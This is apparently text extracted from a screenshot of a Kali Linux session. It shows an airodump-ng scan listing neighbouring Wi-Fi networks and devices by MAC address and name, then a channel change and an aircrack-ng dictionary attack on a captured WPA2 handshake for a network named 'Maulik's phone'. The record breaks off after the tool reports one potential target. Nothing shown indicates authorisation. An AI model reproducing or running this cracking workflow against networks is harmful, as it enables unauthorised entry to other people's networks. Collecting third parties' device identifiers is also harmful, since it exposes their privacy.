 File Machine View Input Devices Help
1 2 3 4 11:56
Trash
File System
Home
New File
root@kali: ~
File Actions Edit View Help
C2:07:ED:1C:EE:9B -25 5 0 0 11 180 WPA2 CCMP PSK Maulik's phone
0C:AC:8A:02:FF:2D -36 5 1 0 1 260 WPA2 CCMP PSK BELL297
18:90:D8:C3:12:5E -52 7 2 0 6 260 WPA2 CCMP PSK BELL756
60:6C:63:58:6C:C8 -61 8 0 0 6 195 WPA2 CCMP PSK Wifi on parkhill
76:6C:63:58:6C:C8 -62 6 0 0 6 195 WPA2 CCMP PSK <length: 0>
34:0A:33:81:04:2B -63 9 0 0 6 130 WPA3 CCMP SAE dlink-0427
48:29:52:F9:9B:56 -70 0 0 0 1 260 WPA2 CCMP PSK Not your internet
86:2A:FD:FA:6A:84 -72 0 0 0 6 130 WPA2 CCMP PSK DIRECT-84-HP ENVY Photo 7800
B0:39:56:D8:2D:9A -78 7 0 0 6 52 WPA2 CCMP PSK ARLO_VMB_1643568551
14:91:82:BC:5C:47 -80 2 0 0 2 195 WPA2 CCMP PSK Dracula
A0:AB:1B:88:72:7C -81 2 0 0 1 195 WPA2 CCMP PSK UnderwaterNinjaTiger
6C:FF:CE:CB:8B:25 -81 3 0 0 1 260 WPA2 CCMP PSK COGECO-CB8B20
56:64:D9:EE:C0:35 -83 4 0 0 11 405 WPA2 CCMP PSK Next door
00:CB:51:F8:9A:6E -84 2 0 0 11 260 WPA2 CCMP PSK VIRGIN028
30:23:03:D5:62:8B -85 3 0 0 9 360 WPA2 CCMP PSK Bentley123
02:CB:51:F8:9B:6F -82 4 0 0 11 260 WPA2 CCMP PSK VIRGIN028-V
BSSID STATION PWR Rate Lost Frames Notes Probes
48:77:46:16:4D:F2 44:07:0B:79:CE:D8 -91 0 - 1e 3 4 NEXICOM-006F1794
(not associated) E8:AD:A6:C1:C2:91 -52 0 - 1 215 16 we.piranha,we.connect.yellowstone,we.connect.et
(not associated) 84:2A:FD:FA:EA:84 -76 0 - 1 0 6 Wifi on parkhill
(not associated) 12:20:BC:5C:2C:BC -86 0 - 1 0 4 T*G$d$cl/P^{2D^K*,Not your internet
zsh: suspended airodump-ng wlan0mon
┌──(root㉿kali)-[~]
└─# iwconfig wlan0mon channel 11
┌──(root㉿kali)-[~]
└─# aircrack-ng -w /usr/share/wordlists/fasttrack.txt -b C2:07:ED:1C:EE:9B /home/kali/maulik.pcap
Reading packets, please wait...
Opening /home/kali/maulik.pcap
Read 5423 packets.
1 potential targets
Right Alt